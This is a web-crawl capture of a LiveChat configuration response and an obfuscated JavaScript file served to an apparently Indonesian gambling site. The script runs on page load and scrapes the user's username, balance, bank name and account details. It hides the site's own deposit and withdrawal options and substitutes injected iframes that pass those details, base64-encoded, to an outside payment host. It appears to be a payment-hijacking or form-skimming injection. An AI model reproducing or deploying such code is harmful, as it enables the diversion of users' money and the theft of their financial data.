

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=11204997&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fgoal55.com%2F&channel_type=code&jsonp=__3f26fdualxu
body_size: 278
content:
__3f26fdualxu({"organization_id":"abee6260-e494-471c-a654-f92b1bbef3bc","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"2529.0.1.540.23.350.13.1.8.1.6.32.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_64c6c615217be491f38141a97e858b5b","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ifr.dominateapp.com/_script/abnx.js?1769037101
body_size: 15214
content:
var _0x2b3952=_0x1050;(function(_0x179465,_0x18b986){var _0x267cc7=_0x1050,_0x528f8c=_0x179465();while(!![]){try{var _0x3cb704=-parseInt(_0x267cc7(0x180))/0x1*(-parseInt(_0x267cc7(0x1ce))/0x2)+-parseInt(_0x267cc7(0x1bb))/0x3*(-parseInt(_0x267cc7(0x1a1))/0x4)+-parseInt(_0x267cc7(0x190))/0x5*(-parseInt(_0x267cc7(0x178))/0x6)+parseInt(_0x267cc7(0x1b5))/0x7+-parseInt(_0x267cc7(0x1b7))/0x8+-parseInt(_0x267cc7(0x196))/0x9+parseInt(_0x267cc7(0x1e5))/0xa;if(_0x3cb704===_0x18b986)break;else _0x528f8c['push'](_0x528f8c['shift']());}catch(_0x3e2c4b){_0x528f8c['push'](_0x528f8c['shift']());}}}(_0x2bae,0x52e27));var urlFrameAb='',userQrisAb='',balanceUserAb,bankName,bankAccNo,bankAccName,chckOnloadAb,ifrContentAb,ifrUrlAb,elementId,newLabel;if(!urlSystemAb)var urlSystemAb=_0x2b3952(0x1ae);function generateRandomName(){var _0x2b7533=_0x2b3952;const _0x1088c9=Math[_0x2b7533(0x1df)](Math[_0x2b7533(0x1d0)]()*0x3)+0x8,_0x2ad7b6=_0x2b7533(0x1cd);let _0x48290b='';for(let _0x4adc3e=0x0;_0x4adc3e<_0x1088c9;_0x4adc3e++){_0x48290b+=_0x2ad7b6[_0x2b7533(0x1a0)](Math[_0x2b7533(0x1df)](Math[_0x2b7533(0x1d0)]()*_0x2ad7b6[_0x2b7533(0x1e7)]));}return _0x48290b;}function _0x2bae(){var _0x101640=['1781765QXIvMR','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/qris_nx.svg\x22>Otomatis\x20Qris</label></div>','\x22><label\x20for=\x22','body','#payment_method_selection','message','4826088cIlQRw','open','pointerEvents','parse','#contact_verification_form','.withdrawal-gap','createElement','Error\x20in\x20restoreGetId:','\x22\x20checked=\x22\x22><label\x20for=\x22','#withdrawal_form','charAt','412444jaTnLz','closest','#c8a46a','each','style','#payment_method_VA','actionAb','user/getConfigDev?','parentNode','close','show','headers','payment_method_EMONEY','https://ifr.absolutepay.app/','iframe-wrapper','#payment_method_EMONEY',':checked','.account-number','prepend','origin','1208235AQOsxR','.remarks-container','334504VrpImU','<iframe>','height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x20border:\x20none;','/mobile/account-summary','3kuQtSn','then','label[for=\x22','display:none;','payment_method_PULSA','active','error','checked','#payment_method_BANK','hello,\x20','.username','payment_method_QR','wd_status','replace','document','\x22><img\x20loading=\x22lazy\x22\x20src=\x22https://ifr.dominateapp.com/_image/bank_nx.svg\x22>Auto\x20WD</label></div>','fail','#payment_method_QR','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','17562aRXuet','contentDocument','random','\x22\x20id=\x22','append','parseFromString','prop','text/html','now','cloneNode','another/path?data=','.deposit-form-group','hide','height:\x20850px;\x20opacity:\x20100%;','Location','_page/iframe.html?','attachEvent','floor','contentWindow','stopPropagation','#payment_method_SELECTION\x20input[type=\x22radio\x22]','text','#payment_method_PULSA','2766900bovZzU','.standard-button-group','length','stringify','pathname','payment_method_BANK','div','data','replaceChild','trim','height:\x20810px;\x20opacity:\x20100%;','.withdrawal-form-group','addEventListener','insertAfter','.balance-info-container','auto','.iframe-wrapper','6BPUleK','getElementById','.deposit-gap','&msg=','#deposit_form','undefined','preventDefault','split','1FpVQqS','callee','appendTo','#0d0d0d','appendChild','querySelector','write','get','_page/iframe_wd_nx.html?','<div>','#fff','<div><input\x20type=\x22radio\x22\x20name=\x22PaymentType\x22\x20id=\x22','click','POST','[replacesupply]','attr'];_0x2bae=function(){return _0x101640;};return _0x2bae();}var idIfrRandAb=generateRandomName(),idContRandAb=generateRandomName(),idDivRandAb=generateRandomName();function restoreGetId(){var _0x459231=_0x2b3952;try{var _0x3cea10=generateRandomName(),_0x383e98=atob('PGRpdj48L2Rpdj4='),_0x8f0c51=new DOMParser(),_0x56ea71=_0x8f0c51[_0x459231(0x1d3)](_0x383e98,_0x459231(0x1d5));document['innerHTML']=_0x56ea71['innerHTML'],document['append']=_0x56ea71[_0x459231(0x1d2)];const _0x22f6d8=document[_0x459231(0x19c)]('iframe');_0x22f6d8['id']=_0x3cea10,_0x22f6d8[_0x459231(0x1a5)]=_0x459231(0x1be),document[_0x459231(0x193)][_0x459231(0x184)](_0x22f6d8);var _0x447de=document[_0x459231(0x185)]('#'+_0x3cea10);if(!_0x447de){var _0x5a6ffd=$(_0x459231(0x194))['eq'](0x0);_0x5a6ffd[_0x459231(0x1d2)](_0x22f6d8),_0x447de=document[_0x459231(0x185)]('#'+_0x3cea10);}}catch(_0xea9aa4){console[_0x459231(0x1c1)](_0x459231(0x19d),_0xea9aa4);}}var eventMethod=window[_0x2b3952(0x173)]?_0x2b3952(0x173):_0x2b3952(0x1de),eventer=window[eventMethod],messageEvent=eventMethod===_0x2b3952(0x1de)?'onmessage':_0x2b3952(0x195),firsttimeevent=![],addheightvip=0x96;eventer(messageEvent,function(_0x98d6aa){var _0x36e5c1=_0x2b3952;if(typeof _0x98d6aa[_0x36e5c1(0x1ec)][_0x36e5c1(0x1a7)]!==_0x36e5c1(0x17d)){if(_0x98d6aa[_0x36e5c1(0x1ec)][_0x36e5c1(0x1a7)]=='LOCK')newLabel['style'][_0x36e5c1(0x198)]='none';else _0x98d6aa['data']['actionAb']=='UNLOCK'&&(newLabel[_0x36e5c1(0x1a5)][_0x36e5c1(0x198)]=_0x36e5c1(0x176));}});function initiateAb(){var _0xd7b4f9=_0x2b3952,_0x5cae63=$(_0xd7b4f9(0x1cc))['is'](_0xd7b4f9(0x1b1)),_0x20c1ed=$(_0xd7b4f9(0x1c3))['is'](_0xd7b4f9(0x1b1)),_0x40afd8=$(_0xd7b4f9(0x1a6))['is'](_0xd7b4f9(0x1b1)),_0x4dc44b=$(_0xd7b4f9(0x1b0))['is'](_0xd7b4f9(0x1b1)),_0xa3790=$(_0xd7b4f9(0x1e4))['is'](_0xd7b4f9(0x1b1)),_0x382648=generateRandomName(),_0x5dea3c=generateRandomName(),_0x4bc9ae=generateRandomName(),_0x55f744=generateRandomName();;$(_0xd7b4f9(0x194))[_0xd7b4f9(0x1b3)](_0xd7b4f9(0x18b)+_0x382648+_0xd7b4f9(0x192)+_0x382648+_0xd7b4f9(0x1d1)+_0x5dea3c+_0xd7b4f9(0x191));var _0x34e9d3=$('<div>',{'id':idContRandAb})[_0xd7b4f9(0x174)]('#payment_method_selection'),_0x53cb5d=$('<div>',{'id':_0x55f744,'class':_0xd7b4f9(0x1af),'style':_0xd7b4f9(0x1ef)})[_0xd7b4f9(0x182)](_0x34e9d3),_0x3d514f=$('<iframe>',{'id':idIfrRandAb,'scrolling':'no','style':_0xd7b4f9(0x1b9),'src':ifrUrlAb})[_0xd7b4f9(0x182)](_0x53cb5d),_0x2eca70=location[_0xd7b4f9(0x1e9)][_0xd7b4f9(0x17f)]('/');_0x2eca70[_0xd7b4f9(0x1e7)]==0x3?($(_0xd7b4f9(0x1d9))['each'](function(_0x18748c){var _0xb9a336=_0xd7b4f9;_0x18748c!==0x0&&$(this)[_0xb9a336(0x1da)]();}),$(_0xd7b4f9(0x1e6))[_0xd7b4f9(0x1da)](),$(_0xd7b4f9(0x175))[_0xd7b4f9(0x1da)](),$('.deposit-gap')[_0xd7b4f9(0x1da)](),$('#'+_0x382648)[_0xd7b4f9(0x1d4)](_0xd7b4f9(0x1c2),!![])):_0x2eca70[0x3]=='QR'?($('.deposit-form-group')[_0xd7b4f9(0x1a4)](function(_0x1ab41a){_0x1ab41a!==0x0&&$(this)['hide']();}),$(_0xd7b4f9(0x1e6))['hide'](),$(_0xd7b4f9(0x175))[_0xd7b4f9(0x1da)](),$(_0xd7b4f9(0x17a))[_0xd7b4f9(0x1da)](),$('#'+_0x382648)[_0xd7b4f9(0x1d4)]('checked',!![])):($('#'+idContRandAb)['hide'](),$('#'+_0x55f744)[_0xd7b4f9(0x1da)]());$('#'+_0x382648)['on']('click',function(){var _0x24dc7a=_0xd7b4f9;$(_0x24dc7a(0x177))[_0x24dc7a(0x1da)](),$('#'+idContRandAb)['show'](),$('#'+_0x55f744)['show'](),$(_0x24dc7a(0x1d9))[_0x24dc7a(0x1a4)](function(_0x3d63c6){var _0x30fd54=_0x24dc7a;_0x3d63c6!==0x0&&$(this)[_0x30fd54(0x1da)]();}),$(_0x24dc7a(0x1e6))[_0x24dc7a(0x1da)](),$(_0x24dc7a(0x175))['hide'](),$('.deposit-gap')[_0x24dc7a(0x1da)]();});if(_0x5cae63)var _0x2b7849=_0xd7b4f9(0x1c6);else{if(_0x20c1ed)var _0x2b7849=_0xd7b4f9(0x1ea);else{if(_0x40afd8)var _0x2b7849='payment_method_VA';else{if(_0x4dc44b)var _0x2b7849=_0xd7b4f9(0x1ad);else{if(_0xa3790)var _0x2b7849=_0xd7b4f9(0x1bf);}}}}const _0x4b852e=document[_0xd7b4f9(0x179)](_0x2b7849),_0x6fafa5=_0x4b852e[_0xd7b4f9(0x1a2)](_0xd7b4f9(0x1eb)),_0x2b9c68=_0x6fafa5[_0xd7b4f9(0x1d7)](!![]),_0x5d57d6=_0x2b9c68[_0xd7b4f9(0x185)]('#'+_0x2b7849),_0x407055=_0x2b9c68[_0xd7b4f9(0x185)]('label[for=\x22'+_0x2b7849+'\x22]'),_0x481b3d=_0x1937fa=>{var _0x3a146a=_0xd7b4f9;_0x1937fa[_0x3a146a(0x17e)](),_0x1937fa['stopPropagation'](),$(_0x3a146a(0x1d9))[_0x3a146a(0x1a4)](function(_0x55ccb1){var _0x538b8e=_0x3a146a;_0x55ccb1!==0x0&&$(this)[_0x538b8e(0x1ab)]();}),$(_0x3a146a(0x177))[_0x3a146a(0x1da)](),$(_0x3a146a(0x1e6))['show'](),$('.balance-info-container')['show'](),$(_0x3a146a(0x17a))[_0x3a146a(0x1ab)](),$('#'+idContRandAb)[_0x3a146a(0x1da)](),$('#'+_0x55f744)[_0x3a146a(0x1da)](),_0x5d57d6[_0x3a146a(0x1c2)]=!![];};if(_0x407055)_0x407055[_0xd7b4f9(0x173)](_0xd7b4f9(0x18c),_0x481b3d);_0x6fafa5[_0xd7b4f9(0x1a9)][_0xd7b4f9(0x1ed)](_0x2b9c68,_0x6fafa5),setupIframeAb();}function initiateWdAb(){var _0xbfe55a=_0x2b3952,_0x15d07d=urlSystemAb+_0xbfe55a(0x1a8)+Math[_0xbfe55a(0x1df)](Date[_0xbfe55a(0x1d6)]()/0x3e8);const _0x4be82c={'id':atob(idUserAb)};fetch(_0x15d07d,{'method':_0xbfe55a(0x18d),'headers':{'Content-Type':'application/json'},'body':JSON['stringify'](_0x4be82c)})[_0xbfe55a(0x1bc)](_0x32fffc=>_0x32fffc['ok']?_0x32fffc[_0xbfe55a(0x1e3)]():fetch(_0x32fffc[_0xbfe55a(0x1ac)][_0xbfe55a(0x187)]('Location'))[_0xbfe55a(0x1bc)](_0x5ab841=>_0x5ab841[_0xbfe55a(0x1e3)]()))[_0xbfe55a(0x1bc)](_0x1d993d=>{var _0x144bc5=_0xbfe55a;if(_0x1d993d){var _0x2ba4b6=JSON[_0x144bc5(0x199)](atob(_0x1d993d));if(_0x2ba4b6[_0x144bc5(0x1c7)]==_0x144bc5(0x1c0)){var _0x36b54f=$('#payment_method_BANK')['is'](_0x144bc5(0x1b1)),_0x246d4d=$(_0x144bc5(0x1b0))['is'](_0x144bc5(0x1b1)),_0x252cc7=generateRandomName(),_0x5f0d3b=generateRandomName(),_0x3a2062=generateRandomName(),_0x5ebeee=generateRandomName();;$(_0x144bc5(0x194))[_0x144bc5(0x1b3)](_0x144bc5(0x18b)+_0x252cc7+_0x144bc5(0x19e)+_0x252cc7+_0x144bc5(0x1d1)+_0x5f0d3b+_0x144bc5(0x1ca));var _0x46c328=$('<div>',{'id':idContRandAb})[_0x144bc5(0x174)](_0x144bc5(0x194)),_0x3d2b72=$(_0x144bc5(0x189),{'id':_0x5ebeee,'class':_0x144bc5(0x1af),'style':_0x144bc5(0x1db)})[_0x144bc5(0x182)](_0x46c328),_0x4a798c=$(_0x144bc5(0x1b8),{'id':idIfrRandAb,'scrolling':'no','style':_0x144bc5(0x1b9),'src':ifrUrlAb})[_0x144bc5(0x182)](_0x3d2b72);$('.withdrawal-form-group')[_0x144bc5(0x1a4)](function(_0x2295f7){var _0xa28e3e=_0x144bc5;_0x2295f7!==0x0&&$(this)[_0xa28e3e(0x1da)]();}),$(_0x144bc5(0x1e6))[_0x144bc5(0x1da)](),$(_0x144bc5(0x1b6))[_0x144bc5(0x1da)](),$(_0x144bc5(0x19b))['hide'](),$('#'+_0x252cc7)['on']('click',function(){var _0x2a26df=_0x144bc5;$(_0x2a26df(0x177))['hide'](),$('#'+idContRandAb)[_0x2a26df(0x1ab)](),$('#'+_0x5ebeee)[_0x2a26df(0x1ab)](),$(_0x2a26df(0x172))[_0x2a26df(0x1a4)](function(_0x25c768){var _0x31e0e1=_0x2a26df;_0x25c768!==0x0&&$(this)[_0x31e0e1(0x1da)]();}),$(_0x2a26df(0x1e6))[_0x2a26df(0x1da)](),$(_0x2a26df(0x1b6))[_0x2a26df(0x1da)](),$(_0x2a26df(0x19b))['hide']();});_0x36b54f?elementId=_0x144bc5(0x1ea):elementId='payment_method_EMONEY';const _0x50f506=document[_0x144bc5(0x179)](elementId),_0x22fb94=_0x50f506['closest'](_0x144bc5(0x1eb)),_0x2234bf=_0x22fb94[_0x144bc5(0x1d7)](!![]),_0x4a36d9=_0x2234bf[_0x144bc5(0x185)]('#'+elementId);newLabel=_0x2234bf[_0x144bc5(0x185)](_0x144bc5(0x1bd)+elementId+'\x22]');const _0x5b1ec4=_0x59e886=>{var _0x1c7e52=_0x144bc5;_0x59e886['preventDefault'](),_0x59e886[_0x1c7e52(0x1e1)](),$(_0x1c7e52(0x172))[_0x1c7e52(0x1a4)](function(_0x1616e9){var _0x10143d=_0x1c7e52;_0x1616e9!==0x0&&$(this)[_0x10143d(0x1ab)]();}),$(_0x1c7e52(0x177))[_0x1c7e52(0x1da)](),$(_0x1c7e52(0x1e6))['show'](),$(_0x1c7e52(0x1b6))[_0x1c7e52(0x1ab)](),$('.withdrawal-gap')[_0x1c7e52(0x1ab)](),$('#'+idContRandAb)[_0x1c7e52(0x1da)](),$('#'+_0x5ebeee)[_0x1c7e52(0x1da)](),_0x4a36d9[_0x1c7e52(0x1c2)]=!![];};if(newLabel)newLabel['addEventListener'](_0x144bc5(0x18c),_0x5b1ec4);_0x22fb94[_0x144bc5(0x1a9)][_0x144bc5(0x1ed)](_0x2234bf,_0x22fb94),setupIframeWdAb(_0x1d993d);}}});}function setupIframeAb(){var _0x22f2aa=_0x2b3952;let _0x1efdc4=urlSystemAb+_0x22f2aa(0x1d8)+stIfrAb,_0x38f071=urlSystemAb+_0x22f2aa(0x1dd)+Math['floor'](Date[_0x22f2aa(0x1d6)]()/0x3e8);fetch(_0x38f071)[_0x22f2aa(0x1bc)](_0x52c70b=>_0x52c70b['ok']?_0x52c70b[_0x22f2aa(0x1e3)]():fetch(_0x52c70b[_0x22f2aa(0x1ac)]['get'](_0x22f2aa(0x1dc)))['then'](_0x52f56d=>_0x52f56d[_0x22f2aa(0x1e3)]()))[_0x22f2aa(0x1bc)](_0x5ce80a=>{var _0x3e9766=_0x22f2aa;ifrContentAb=_0x5ce80a;let _0x324820=JSON[_0x3e9766(0x1e8)]({'username':userQrisAb,'bgColor':_0x3e9766(0x183),'borderColor':_0x3e9766(0x1a3),'fontColor':_0x3e9766(0x18a),'judul':'','id':idUserAb,'ur':urlSystemAb});ifrUrlAb=_0x1efdc4+_0x3e9766(0x17b)+btoa(_0x324820),ifrContentAb=ifrContentAb[_0x3e9766(0x1c8)](_0x3e9766(0x18e),ifrUrlAb);var _0x2731b1=document[_0x3e9766(0x179)](idIfrRandAb),_0x4b9083;if(_0x2731b1[_0x3e9766(0x1cf)])_0x4b9083=_0x2731b1[_0x3e9766(0x1cf)];else _0x2731b1['contentWindow']&&(_0x4b9083=_0x2731b1[_0x3e9766(0x1e0)][_0x3e9766(0x1c9)]);_0x4b9083[_0x3e9766(0x197)](),_0x4b9083[_0x3e9766(0x186)](ifrContentAb),_0x4b9083[_0x3e9766(0x1aa)]();});}function setupIframeWdAb(_0x53599f){var _0x4e44c7=_0x2b3952;let _0x17446a=urlSystemAb+'another/path?data='+_0x53599f,_0x2a3da9=urlSystemAb+_0x4e44c7(0x188)+Math['floor'](Date['now']()/0x3e8);fetch(_0x2a3da9)[_0x4e44c7(0x1bc)](_0x40a1b9=>_0x40a1b9['ok']?_0x40a1b9[_0x4e44c7(0x1e3)]():fetch(_0x40a1b9[_0x4e44c7(0x1ac)]['get'](_0x4e44c7(0x1dc)))[_0x4e44c7(0x1bc)](_0x39541e=>_0x39541e[_0x4e44c7(0x1e3)]()))[_0x4e44c7(0x1bc)](_0x2eaab1=>{var _0x1d57b3=_0x4e44c7;ifrContentAb=_0x2eaab1;let _0x5bcab8=JSON['stringify']({'username':userQrisAb,'balance':balanceUserAb,'bgColor':_0x1d57b3(0x183),'borderColor':_0x1d57b3(0x1a3),'fontColor':'#fff','judul':'','id':idUserAb,'ur':urlSystemAb,'bankName':bankName,'bankAccNo':bankAccNo,'bankAccName':bankAccName});ifrUrlAb=_0x17446a+_0x1d57b3(0x17b)+btoa(_0x5bcab8),ifrContentAb=ifrContentAb[_0x1d57b3(0x1c8)](_0x1d57b3(0x18e),ifrUrlAb);var _0x2f1e49=document[_0x1d57b3(0x179)](idIfrRandAb),_0x339d3e;if(_0x2f1e49[_0x1d57b3(0x1cf)])_0x339d3e=_0x2f1e49[_0x1d57b3(0x1cf)];else _0x2f1e49[_0x1d57b3(0x1e0)]&&(_0x339d3e=_0x2f1e49['contentWindow'][_0x1d57b3(0x1c9)]);_0x339d3e[_0x1d57b3(0x197)](),_0x339d3e[_0x1d57b3(0x186)](ifrContentAb),_0x339d3e[_0x1d57b3(0x1aa)]();});}function _0x1050(_0x572831,_0x2870eb){_0x572831=_0x572831-0x172;var _0x2baede=_0x2bae();var _0x1050e4=_0x2baede[_0x572831];return _0x1050e4;}chckOnloadAb=setInterval(async function(){var _0x15ec22=_0x2b3952;if(document[_0x15ec22(0x185)](_0x15ec22(0x17c)))clearInterval(chckOnloadAb),$[_0x15ec22(0x187)](location['origin']+_0x15ec22(0x1ba),function(_0x2c493e){var _0x46ffbb=_0x15ec22,_0x299b2f=$(_0x2c493e);userQrisAb=$(_0x46ffbb(0x1c5),_0x299b2f)['eq'](0x0)['text']()['trim']()[_0x46ffbb(0x1c8)](_0x46ffbb(0x1c4),''),initiateAb();})[_0x15ec22(0x1cb)](function(){var _0x20ae90=_0x15ec22;chckOnloadAb=setInterval(arguments[_0x20ae90(0x181)],0x3e8);}),$(_0x15ec22(0x1e2))['on'](_0x15ec22(0x18c),function(){var _0xd5a652=_0x15ec22,_0x384055=$(this)[_0xd5a652(0x18f)]('id');chckOnloadAb=setInterval(arguments[_0xd5a652(0x181)],0x64);});else(document[_0x15ec22(0x185)](_0x15ec22(0x19f))||document[_0x15ec22(0x185)](_0x15ec22(0x19a)))&&(clearInterval(chckOnloadAb),$[_0x15ec22(0x187)](location[_0x15ec22(0x1b4)]+'/desktop/account-summary',function(_0x2c4fd7){var _0x433789=_0x15ec22,_0x5a19b8=$(_0x2c4fd7);userQrisAb=$('.username',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()[_0x433789(0x1ee)]()[_0x433789(0x1c8)](_0x433789(0x1c4),''),balanceUserAb=parseInt($('.total_balance',_0x5a19b8)[_0x433789(0x1e3)]()[_0x433789(0x1ee)]()[_0x433789(0x1c8)](/\,/g,'')['split']('.')[0x0]),bankName=$('.bank-name',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()[_0x433789(0x1ee)](),bankAccNo=$(_0x433789(0x1b2),_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()['trim'](),bankAccName=$('.account-name',_0x5a19b8)['eq'](0x0)[_0x433789(0x1e3)]()['trim'](),initiateWdAb();})[_0x15ec22(0x1cb)](function(){var _0x4c485d=_0x15ec22;chckOnloadAb=setInterval(arguments[_0x4c485d(0x181)],0x3e8);}));},0x64);